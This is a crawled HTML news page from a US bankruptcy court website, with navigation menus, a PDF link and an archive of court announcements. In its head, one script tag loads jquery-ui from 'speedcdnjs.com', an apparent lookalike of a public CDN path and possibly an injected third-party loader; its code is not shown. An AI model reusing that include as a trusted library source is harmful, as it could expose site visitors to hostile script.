

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdb.uscourts.gov/news/proposed-amendments-published-comment
body_size: 35111
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/proposed-amendments-published-comment" />
<link rel="shortlink" href="/node/1052" />
<link rel="shortcut icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Proposed Amendments Published for Comment | District of South Dakota | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdb.uscourts.gov/sites/sdb/files/css/css_zOc2HYa1Z3t22AXhUQJGh801h1LsuLH7nxp9YIfEQKE.css" media="all" />
  <script src="https://www.sdb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-187100975-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-187100975-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.sdb.uscourts.gov/sites/sdb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-187100975-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/proposed-amendments-published-comment":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1052 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdb.uscourts.gov/sites/sdb/files/bksmallseal1_02.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Laura L. Kulm Ask, Chief Judge | Frederick M. Entwistle, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/proposed-amendments-published-comment" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8DCP2aug5-p5afTLQxEsGVAnBxHgIdxs5SvQx8vqNzU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-502"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="expanded menu-mlid-483"><a href="/general-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/content/hon-laura-l-kulm-ask">Hon. Laura L. Kulm Ask</a></li>
<li class="leaf menu-mlid-559"><a href="/judges-seminar-disclosure">Judge&#039;s Seminar Disclosure</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-717"><a href="/content/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-994"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
<li class="leaf menu-mlid-993"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/#url=2021">Federal Holidays Observed by Court</a></li>
<li class="leaf menu-mlid-902"><a href="/docket">Dates for Hearings/Trials/Conferences</a></li>
<li class="leaf menu-mlid-567"><a href="/content/case-filing-statistics">Case Filing Statistics</a></li>
<li class="last leaf menu-mlid-575"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/bankruptcy-decisions">Decisions</a></li>
<li class="expanded menu-mlid-490"><a href="/local-rules-and-forms">Local Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-617"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-491"><a href="/forms/all-forms">All Local Forms</a></li>
<li class="last leaf menu-mlid-995"><a href="/submitting-proposed-order">Submitting a Proposed Order</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-info/cm-ecf-case-info" class="file-listing">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-922"><a href="/electronic-filing">Electronic Filing (summary)</a></li>
<li class="leaf menu-mlid-608"><a href="/content/electronic-case-filing-administrative-procedures">Electronic Case Filing Administrative Procedures</a></li>
<li class="leaf menu-mlid-604"><a href="/electronic-filing-guide">Electronic Filing Guide (filing help by topic)</a></li>
<li class="leaf has-children menu-mlid-600"><a href="/requirements-file-documents-using-cmecf">Requirements to Use CM/ECF</a></li>
<li class="leaf menu-mlid-928"><a href="/documents-limited-filing-user-may-file">Documents a Limited Filing User May File</a></li>
<li class="leaf menu-mlid-926"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-925"><a href="https://pacer.uscourts.gov/help/faqs">PACER FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="https://pacer.uscourts.gov/help">PACER Help</a></li>
<li class="leaf menu-mlid-927"><a href="/electronic-service-and-notice">Electronic Service and Notice (summary)</a></li>
<li class="leaf menu-mlid-929"><a href="/forms/request-receive-electronic-notice-fillable-form">Request for Electronic Notice (local form)</a></li>
<li class="leaf menu-mlid-924"><a href="https://bankruptcynotices.uscourts.gov/">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-923"><a href="/bk-epoc">ePOC</a></li>
<li class="leaf menu-mlid-629"><a href="/content/internet-payment-guide">Internet Payment Guide</a></li>
<li class="leaf menu-mlid-598"><a href="https://ecf.sdb.uscourts.gov">Live Database</a></li>
<li class="last leaf menu-mlid-599"><a href="https://ecf-train.sdb.uscourts.gov">Training Database</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/claims-0">Claims</a><ul class="menu"><li class="first leaf menu-mlid-901"><a href="/filing-claim">Filing a Claim</a></li>
<li class="leaf menu-mlid-903"><a href="https://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Official Proof of Claim Form</a></li>
<li class="leaf menu-mlid-900"><a href="/amending-proof-claim">Amending a Proof of Claim</a></li>
<li class="leaf menu-mlid-896"><a href="/supplementing-proof-claim">Supplementing a Proof of Claim</a></li>
<li class="leaf menu-mlid-897"><a href="/transfer-claim">Transfer of a Claim</a></li>
<li class="leaf menu-mlid-898"><a href="/withdrawing-proof-claim">Withdrawing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-899"><a href="/viewing-proofs-claim">Viewing Proofs of Claim</a></li>
</ul></li>
<li class="expanded menu-mlid-904"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-906"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney">Important Information From the United States Courts</a></li>
<li class="leaf menu-mlid-907"><a href="/preparing-and-signing-petition-and-other-documents">Preparing and Signing the Petition and Other Documents</a></li>
<li class="leaf menu-mlid-915"><a href="/finding-attorney">Finding an Attorney</a></li>
<li class="leaf menu-mlid-908"><a href="/low-fee-or-no-fee-attorneys">Low-Fee or No-Fee Attorneys</a></li>
<li class="leaf menu-mlid-912"><a href="https://www.uscourts.gov/services-forms/bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-909"><a href="/bankruptcy-statutes-rules-and-forms">Bankruptcy Statutes, Rules, and Forms</a></li>
<li class="leaf menu-mlid-910"><a href="/checklists">Checklists</a></li>
<li class="last leaf menu-mlid-911"><a href="/filing-fees">Filing Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-916"><a href="/frequently-asked-questions-0">FAQs</a></li>
<li class="last leaf menu-mlid-572"><a href="/links-and-resources">Links and Resources</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Proposed Amendments Published for Comment            </h1>
          
                                        
                      <article about="/news/proposed-amendments-published-comment" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Proposed Amendments Published for Comment" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdb.uscourts.gov/sites/sdb/files/20140820update_0.pdf" type="application/pdf; length=11324">20140820update.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-1751b0538cd7e2377a24e2b7e5732347">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-20T00:00:00-05:00" class="date-display-single">January 20, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-3">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-13T00:00:00-05:00" class="date-display-single">January 13, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-federal-law-clerk">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices, Federal Law Clerk Reunion in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-06T00:00:00-05:00" class="date-display-single">January 6, 2026</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-term-law-clerk-south-dakota-filings-eight-percent-2025">Judge Kulm Ask Seeks a Term Law Clerk, South Dakota Filings Up Eight Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-30T00:00:00-05:00" class="date-display-single">December 30, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-3">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-22T00:00:00-05:00" class="date-display-single">December 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-through-26-electronic-notice-debtors">Chambers and Clerk&#039;s Office Closed December 24 Through 26, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-18T00:00:00-05:00" class="date-display-single">December 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-2">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-10T00:00:00-05:00" class="date-display-single">December 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings-0">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-12-03T00:00:00-05:00" class="date-display-single">December 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-five-percent-2025-pacer-and-multi-factor-authentication-update">South Dakota Filings Up Five Percent in 2025, PACER and Multi-Factor Authentication Update</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-25T00:00:00-05:00" class="date-display-single">November 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-27-and-28-amendments-federal-bankruptcy">Chambers and Bankruptcy Clerk&#039;s Office Closed November 27 and 28, Amendments to Federal Bankruptcy Rules and New and Amended Forms Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00-05:00" class="date-display-single">November 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-rescheduling-hearings-request-receive-electronic-notice">New CM/ECF Event for Rescheduling Hearings, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-12T00:00:00-05:00" class="date-display-single">November 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings-0">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-11-05T00:00:00-05:00" class="date-display-single">November 5, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-two-percent-2025-applications-waive-chapter-7-filing-fee">South Dakota Filings Up Two Percent in 2025, Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-28T00:00:00-04:00" class="date-display-single">October 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-6">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-23T00:00:00-04:00" class="date-display-single">October 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-14">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-15T00:00:00-04:00" class="date-display-single">October 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-court-dates-2026">Judge Kulm Ask&#039;s Court Dates for 2026</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-08T00:00:00-04:00" class="date-display-single">October 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/partial-federal-government-shutdown">Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-10-01T00:00:00-04:00" class="date-display-single">October 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2025-proposed-amendments-public-comment">South Dakota Filings Up One Percent in 2025, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-22T00:00:00-04:00" class="date-display-single">September 22, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-8">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-15T00:00:00-04:00" class="date-display-single">September 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/minnesota-bankruptcy-institute-cle-timely-serve-notices-docketed-clerks-office">Minnesota Bankruptcy Institute CLE, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-09T00:00:00-04:00" class="date-display-single">September 9, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-cle">Last Week&#039;s State Bar Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-09-02T00:00:00-04:00" class="date-display-single">September 2, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-0">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-26T00:00:00-04:00" class="date-display-single">August 26, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-state-bar-bankruptcy-seminar-september-5">Proposed Amendments for Public Comment, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-19T00:00:00-04:00" class="date-display-single">August 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-aberdeen-court-calendar-state-bar-bankruptcy-seminar-september-5">Change in Aberdeen Court Calendar, State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-12T00:00:00-04:00" class="date-display-single">August 12, 2025</span></div>  </div>  
